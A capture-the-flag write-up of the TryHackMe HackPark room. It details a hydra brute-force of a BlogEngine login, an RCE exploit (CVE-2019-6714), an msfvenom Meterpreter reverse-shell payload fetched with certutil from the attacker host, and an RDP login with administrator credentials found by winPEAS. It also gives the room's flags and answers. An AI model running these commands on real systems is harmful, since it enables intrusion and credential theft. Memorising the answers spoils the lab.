Table of contents
- Introduction
- Walkthrough
- Whats the name of the clown displayed on the homepage?
- What request type is the Windows website login form using?
- Guess a username, choose a password wordlist and gain credentials to a user account!
- Now you have logged into the website, are you able to identify the version of the BlogEngine?
- What is the CVE?
- Who is the webserver running as?
- What is the OS version of this windows machine?
- What is the name of the abnormal service running?
- What is the name of the binary you're supposed to exploit?
- What is the user flag (on Jeffs Desktop)?
- What is the root flag?
- Using winPeas, what was the Original Install time? (This is date and time)
This is a writeup for the HackPark room, available on the TryHackMe.
If you look through the scheduled tasks on the target system, you might find a task that has either lost its binary or is using a binary that you can change. The scheduled job must be set to execute by an user account with a higher privilege level than the one you now have in order for this method to operate. However, in this walkthrough, I use a different approach to elevate my privileges.
Introduction
Room Description
This room will cover brute-forcing an account's credentials, handling public exploits, using the Metasploit framework and privilege escalation on Windows.
Notes & Observations
- The Unintended Way: I discovered autologin credentials and used them to connect to the machine through RDP as Administrator.
- RCE is possible due to a known vulnerability in the blog engine.
- A misconfiguration of Windows Scheduler results in privilege escalation (not presented in this writeup).
- On Windows Machines, I frequently utilise the
C:\Windows\Tasksfolder for fishy deals and file uploads.
Walkthrough
This chapter contains the all the steps necessary to answer the questions in this room.
Whats the name of the clown displayed on the homepage?
Answer:
pennywise
- Google
clown in the IT film, or something like that:
What request type is the Windows website login form using?
Answer:
POST
- Open browser and go the machine's IP address.
- Find the login page
/Account/login.aspx?ReturnURL=/admin/:
- Open the DEV tools in the browser and try out some random credentials:

- Check the outgoing request and method in DEV tools:

Guess a username, choose a password wordlist and gain credentials to a user account!
Answer:
1qaz2wsx
- Prepare a
hydracommand withhttp-form-postmodule based on the content of the POST request from the previous task. Specify the username asadminand use theLogin Failedresponse to check failed attempts. Add-fparameter to stop the iteration right away when a password was found:hydra -l admin -P `locate rockyou.txt` <IP> -V http-form-post '/Account/login.aspx?ReturnURL=%2fadmin%2f:__VIEWSTATE=8why9BeDxGeewwI4imjmlt7Bnb3TLyQRvMiqPw%2BgnaXJoWLcFRljfjmYmgpJmGwxDftSU9e6X5HKgJroFIk5M6o%2FWb%2BxsgSbqEaaSNVN7Moj7xvJxsEPUJSvUlGW%2FxfsrK6K%2BAb6zQRFQaVHrDqlRwTrz%2Fq8BDccONoFC7ycDfnrP9eCTBoWUpAiRwv2QPxXoB2EHQkVuTYjR8AVWzVN6vvsAG8x73OMWTOrr7TR%2FRBFPFI9nU%2Bdfii6gQ5roFvVmewsrWn1jko016tLzQGAfcnh07ufyV715%2F4Fp8t6hS3DNc0O5GdbA0VyvFZrXM7V0JZzCgxlKBafgQG%2BFb0HarIMOvHzBKW3TZ5H7CiejLaeIU97&__EVENTVALIDATION=C7Z%2BBjTp4uvotdQOHfr1Zt0newDoDu8u%2FhkojS9anlkwyxNxxpYljBFnPBMuEu0m%2FZ3wnLbtleHks9mi1ijuaaEzA%2B2VaaeSMgobCtwN5j8MMgn%2FGOb6JNxMMTCmaQ63bKuHqMIEobJ1kcqwe%2FaIwLaji1VITIBkG94kKn1pjpIiuRqb&ctl00%24MainContent%24LoginUser%24UserName=^USER^&ctl00%24MainContent%24LoginUser%24Password=^PASS^&ctl00%24MainContent%24LoginUser%24LoginButton=Log+in:Login Failed' -f
Now you have logged into the website, are you able to identify the version of the BlogEngine?
Answer:
3.3.6.0
- Login into the blog engine with
admin:1qaz2wsxcredentials. - Find the
Aboutsection and check the version:
What is the CVE?
Answer:
CVE-2019-6714
- Search for
blogengine.net 3.3.6on the exploit-db.com:
Who is the webserver running as?
Answer:
iis apppool\blog
- Use this exploit go gain RCE to the machine. The steps are described in the exploit's description. Also, rrepare a
netcatlistening session to catch a reverse shell. - After gaining access to the machine, run
whoami:


What is the OS version of this windows machine?
Answer:
Windows 2012 R2 (6.3 Build 9600)
- Create a reverse shell with msfvenom:
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=<IP> LPORT=<PORT> -f exe -o shell.exe - Host the reverse shell on the attacker machine (with e.g.
python3 -m http.server). On the target machine go to thec:\Windows\Tasksfolder and download the file:certutil.exe -urlcache -f http://<IP:PORT>/shell.exe shell.exe - Start a listening session in the Metasploit (
exploit/multi/handlermodule) on the attacker machine. Use the samewindows/x64/meterpreter/reverse_tcppayload as specified in the reverse shell. - Execute the
shell.exeon the target machine. - Catch the Meterpeter shell and run
sysinfocommand:
What is the name of the abnormal service running?
Answer:
WindowsScheduler
- Open a shell session in Meterpreter on the target machine and list running services:
wmic service list brief | findstr "Running"

What is the name of the binary you're supposed to exploit?
Answer:
Message.exe
- Go to the Windows Scheduler's Events folder:
cd "c:\Program Files (x86)\SystemScheduler\Events" - Check the content of the
20198415519.INI_LOG.txtfile:
What is the user flag (on Jeffs Desktop)?
Answer:
759bd8af507517bcfaede78a21a73e39
- Download the latest
winPEASx64.exefrom Github. - Host this file on your machine and upload it to the target machine by means of Meterpreter's upload command.
- On the target machine run
winPEASEx64.exe. - It will reveal autologon credentials:
administrator:4q6XvFES7Fdxs
- If you check the open ports, you'll see that there are running RDP service (port
3389):nmap 10.10.16.13 -sS -Pn -sV
- Go and login with the credetials (I use
Remmina). You are admin now:
- Get the
user.txtflag atc:\users\jeff\Desktop\user.txt
What is the root flag?
Answer:
7e13d97f05f7ceb9881a3eb3d78d3e72
- Get the
root.txtflag atc:\users\Administrator\Desktop\root.txt

Using winPeas, what was the Original Install time? (This is date and time)
Answer:
8/3/2019, 10:43:23 AM
- Run
systeminfocommand on the target machine: